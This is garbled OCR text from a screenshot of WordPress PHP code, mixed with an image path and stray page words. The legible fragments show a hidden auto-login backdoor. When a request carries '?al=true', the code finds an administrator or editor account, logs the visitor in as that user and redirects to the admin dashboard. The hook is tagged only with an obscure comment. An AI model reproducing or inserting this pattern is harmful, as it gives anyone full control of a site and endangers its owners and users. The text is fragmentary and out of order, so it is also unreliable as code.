
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
ino Free
osit